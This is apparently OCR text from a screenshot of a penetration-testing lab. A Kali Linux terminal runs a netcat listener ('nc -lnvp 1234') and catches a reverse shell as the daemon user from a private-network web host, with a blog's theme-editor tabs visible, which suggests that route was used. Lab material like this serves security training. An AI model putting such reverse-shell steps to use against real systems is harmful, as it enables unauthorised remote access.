 3:02
192.168.1.50/r 192.168.1.50/ Edit Themes user's Blog! user's Blog! 192.168.1.5
192.168.1.50/rushi
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.1.7] from (UNKNOWN) [192.168.1.50] 56399
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Li
nux
07:02:41 up 1:10, 0 users, load average: 0.00, 0.01, 0.10
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$